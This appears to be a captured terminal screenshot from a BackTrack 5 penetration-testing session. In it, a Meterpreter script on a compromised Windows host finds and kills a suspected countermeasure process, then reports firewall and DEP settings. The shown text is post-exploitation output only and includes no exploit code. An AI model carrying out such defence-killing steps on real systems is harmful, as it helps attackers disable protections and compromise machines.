 Terminal
File Edit View Terminal Help
[*] Running Getcountermeasure on the target...
[*] Checking for contermeasures...
[*] Possible countermeasure found ResilientTest.exe C:\Documents and Setting
s\BBA\My Documents\Visual Studio 2010\Projects\WindowsFormsApplication1\WindowsF
ormsApplication1\bin\Release\ResilientTest.exe
[*] Killing process for countermeasure.....
[*] Getting Windows Built in Firewall configuration...
[*]
[*] Domain profile configuration:
[*] -------------------------------------------------------------------
[*] Operational mode = Enable
[*] Exception mode = Enable
[*]
[*] Standard profile configuration (current):
[*] -------------------------------------------------------------------
[*] Operational mode = Enable
[*] Exception mode = Enable
[*]
[*] Local Area Connection firewall configuration:
[*] -------------------------------------------------------------------
[*] Operational mode = Enable
[*]
[*] Checking DEP Support Policy...
meterpreter >
back | track 5